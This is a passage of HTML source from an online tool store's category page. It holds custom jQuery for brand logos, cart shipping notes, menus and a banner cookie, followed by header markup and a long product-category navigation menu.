                            //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                            //console.log(addr_location);
          });  
        /****************************************
        Product page (get brand logo)
        ****************************************/                        
        if($('.productView-brand a').length){///Get brand logo for producto page                        
                
                BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                var getBimg = $.get(BrandURL,function(data){
                    var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                    //console.log(brandIMG);
                    $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                    
                });

                //Flag for Free Shipping
                GetInfo(CurrentURL);
                
        }  
        /****************************************
        CART PAGE : Display SHIPPING INFO UNDER product name
        ****************************************/
        if($('body.cart').length){

            $(".cart-item-name__label").each(function() {
                var $this = $(this); // Guardar referencia al elemento actual
                var url = $(this).attr("href"); // Obtener la URL del producto
                var shippingTXT = '';

                var jqxhr = $.get(url,function(data){
                            //console.log(data);    
                            var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                            var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                            var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                            if(FSvalue == 'Calculated at Checkout') {                                          
                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                        ulShipping = 'Free Shipping';                                        
                                        

                                        $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }

                            }else{
                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                            }
                });                                           
            });
        }

        /****************************************
        TOP MENU: Display another column with scroll bar B
        ****************************************/
        if ($(window).width() > mm_width) {
        $('.mm-submenu>li>a.has-subMenu').on("click",function(){
            //console.log("Menu B");
            $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
            $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
          
            var getmenu = $(this).next().html();
            
            $( ".mm-submenuC" ).hide();
            $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

            

            //console.log(getmenu);

        });
        /****************************************
        TOP MENU: Display another column with scroll bar C
        ****************************************/
        
        $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
            event.preventDefault();
            $( ".mm-submenuC" ).empty();//reset first
            var getmenuC = $(this).next().html(); //get all DIV list content
            $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
            console.log(getmenuC);
        });
        }
        /****************************************
        Display menu when mouseover only for desktop:     
        ****************************************/ 
        if( $(window).width()>mm_width){
            
            //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

            $('.mm-mainmenu >li').hover( 
                function() {

                        $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                        //$(this).toggleClass("is-open");
                        $('>div',this).addClass("is-open"); 
                
                }, function(){
                    $('>div',this).removeClass("is-open"); 
                }
                
            );
        }
        
        /****************************************
        Run labels when click on arrows slider.
        ****************************************/
        $('html').on('click','button.slick-arrow',function(){
            //console.log("clickl");
            RunEach();
        });
  
        /****************************************
        Product Page: Show shop by category:
        ****************************************/
        if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
            
            var getarea03 = $.get(hompepage,function(data){
                area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                //console.log(area03);
                $('#mm-area-03').html(area03);

            });

        }
        /****************************************
        TOP BANNER: close with cookie
        ****************************************/
        $('.TopB-x').on('click',function(){
            $( ".TopB" ).slideToggle( "slow", function() {
                // Animation complete.
                setCookie('TopB','1',1);

            });
        });
        var cookie_ban = getCookie('TopB');
        if (!cookie_ban) {
            $( ".TopB" ).show();//Uncomment to display banner normally
        }
        /****************************************
        Quick Search results
        ****************************************/ 
        //Close button (patch, does not work native because element was moved to another element.)
        $('html').on("click",'.quickSearchResults .modal-close',function(){
            $('.quickSearchResults').empty();
        });
        /****************************************
        Category Description accordeon effect.
        ****************************************/
        $('.CMoreInfo').click(function(){
            $('.category-desc').toggleClass(' active ');
            $('.category-desc').stop().slideUp();
            $('.category-desc.active ').stop().slideDown();
            return false;
        });



    });
    /****************************************
    COOKIES (Default BG functions does not work.)
    ****************************************/
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    
    
    


</script>                    <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="category">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/accessories/"
   data-collapsible="navPages-4127"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/k/apiwuygk0__09287.original.jpg" alt="Accessories" class="ImageMenu">
    Accessories 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4127" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/bandsaw-accessories/"
                       aria-label="Bandsaw Accessories"
                    >
                        Bandsaw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/cable-cutting-strippers/"
                       aria-label="Cable Cutting &amp; Strippers"
                    >
                        Cable Cutting &amp; Strippers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/circular-saw-accessories/"
                       aria-label="Circular Saw Accessories"
                    >
                        Circular Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/drilling/"
                       aria-label="Drilling"
                    >
                    Drilling <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4422"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4422">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/attachments/"
                               aria-label="Attachments"
                            >
                                Attachments
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/chucks/"
                               aria-label="Chucks"
                            >
                                Chucks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/drill-extenders-and-bit-holders/"
                               aria-label="Drill Extenders and Bit Holders"
                            >
                                Drill Extenders and Bit Holders
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/glue-bottles/"
                       aria-label="Glue Bottles"
                    >
                        Glue Bottles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/grease-and-caulking-guns/"
                       aria-label="Grease and Caulking Guns"
                    >
                        Grease and Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/heat-gun-accessories/"
                       aria-label="Heat Gun Accessories"
                    >
                        Heat Gun Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/joiner-accessories/"
                       aria-label="Joiner Accessories"
                    >
                        Joiner Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/laser-accessories/"
                       aria-label="Laser Accessories"
                    >
                        Laser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/miter-saw-accessories/"
                       aria-label="Miter Saw Accessories"
                    >
                        Miter Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/pex-tools/"
                       aria-label="Pex Tools"
                    >
                        Pex Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/planer-accessories/"
                       aria-label="Planer Accessories"
                    >
                        Planer Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/replacement-cords/"
                       aria-label="Replacement Cords"
                    >
                        Replacement Cords
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/rotary-demo-and-chipping-drills/"
                       aria-label="Rotary, Demo, and Chipping Drills"
                    >
                        Rotary, Demo, and Chipping Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/router-accessories/"
                       aria-label="Router Accessories"
                    >
                        Router Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/sander-accessories/"
                       aria-label="Sander Accessories"
                    >
                    Sander Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4246"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4246">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/sander-accessories/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/sander-accessories/backing-pads/"
                               aria-label="Backing Pads"
                            >
                                Backing Pads
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/sawstop-accessories/"
                       aria-label="SawStop Accessories"
                    >
                        SawStop Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/screwgun-accessories/"
                       aria-label="Screwgun Accessories"
                    >
                        Screwgun Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/shaper-accessories/"
                       aria-label="Shaper Accessories"
                    >
                    Shaper Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4266"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4266">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/cutters/"
                               aria-label="Cutters"
                            >
                                Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/knives/"
                               aria-label="Knives"
                            >
                                Knives
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/shear-accessories/"
                       aria-label="Shear Accessories"
                    >
                        Shear Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/table-saw-accessories/"
                       aria-label="Table Saw Accessories"
                    >
                        Table Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/threaded-rod-cutters/"
                       aria-label="Threaded Rod Cutters"
                    >
                        Threaded Rod Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/track-saw-accessories/"
                       aria-label="Track Saw Accessories"
                    >
                        Track Saw Accessories
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/"
   aria-label="Adhesives &amp; Lubricants"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/r/titebond%20thumbnail__61990.original.jpg" alt="Adhesives &amp; Lubricants" class="ImageMenu">
    Adhesives &amp; Lubricants
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/air-tools/"
   data-collapsible="navPages-3972"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/i/air%2520tools%2520thumbnail__46421_product.original.jpg" alt="Air Tools" class="ImageMenu">
    Air Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3972" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/air-tools/"
               aria-label="All Air Tools"
            >
                All Air Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-compressors/"
                       aria-label="Air Compressors"
                    >
                        Air Compressors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/air-tool-kits/"
                       aria-label="Air Tool Kits"
                    >
                        Air Tool Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/auto-and-industrial/"
                       aria-label="Auto and Industrial"
                    >
                        Auto and Industrial
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/blow-guns/"
                       aria-label="Blow Guns"
                    >
                        Blow Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/brad-nailers/"
                       aria-label="Brad Nailers"
                    >
                        Brad Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/concrete-nailers/"
                       aria-label="Concrete Nailers"
                    >
                        Concrete Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/finish-nailers-and-staplers/"
                       aria-label="Finish Nailers and Staplers"
                    >
                        Finish Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/flooring-nailers-and-staplers/"
                       aria-label="Flooring Nailers and Staplers"
                    >
                        Flooring Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/framing-nailers/"
                       aria-label="Framing Nailers"
                    >
                        Framing Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/hoses-and-fittings/"
                       aria-label="Hoses and Fittings"
                    >
                        Hoses and Fittings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/mini-impact-nailer/"
                       aria-label="Mini Impact Nailer"
                    >
                        Mini Impact Nailer
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/nailer-and-compressor-kits/"
                       aria-label="Nailer and Compressor Kits"
                    >
                        Nailer and Compressor Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/pin-nailers/"
                       aria-label="Pin Nailers"
                    >
                        Pin Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/roofing-nailers-and-staplers/"
                       aria-label="Roofing Nailers and Staplers"
                    >
                        Roofing Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/siding-nailers/"
                       aria-label="Siding Nailers"
                    >
                        Siding Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/spray-guns/"
                       aria-label="Spray Guns"
                    >
                        Spray Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/upholstery-staplers/"
                       aria-label="Upholstery Staplers"
                    >
                        Upholstery Staplers
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/automotive-specialty/"
   aria-label="Automotive Specialty"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/o/apiyfenar__31697_product.original.jpg" alt="Automotive Specialty" class="ImageMenu">
    Automotive Specialty
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/bearing-heaters/"
   aria-label="Bearing Heaters"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apicnm9de__28785.original.jpg" alt="Bearing Heaters" class="ImageMenu">
    Bearing Heaters
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/clamps/"
   data-collapsible="navPages-3754"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apigt82uk__09801_product.original.jpg" alt="Clamps" class="ImageMenu">
    Clamps 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3754" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/clamps/"
               aria-label="All Clamps"
            >
                All Clamps
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/clamps/clamps-for-metalworking/"
                       aria-label="Clamps for Metalworking"
                    >
                    Clamps for Metalworking <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3971"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
